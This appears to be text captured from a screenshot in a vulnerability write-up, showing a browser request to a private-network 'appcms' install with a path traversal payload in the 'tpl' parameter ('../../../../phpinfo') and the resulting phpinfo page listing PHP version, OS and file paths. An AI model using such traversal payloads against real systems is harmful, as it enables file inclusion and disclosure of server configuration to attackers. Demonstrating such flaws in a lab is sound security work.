 Load URL
http://192.168.248.129/1/appcms/index.php?tpl=../../../../phpinfo
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.2.17
php
System
Windows NT WIN-6B1322EA8GJ 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2
\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\Users\l1nk3r\Desktop\PHPstudy\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)